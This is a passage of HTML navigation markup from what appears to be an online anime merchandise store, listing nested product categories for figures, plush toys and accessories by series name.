<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
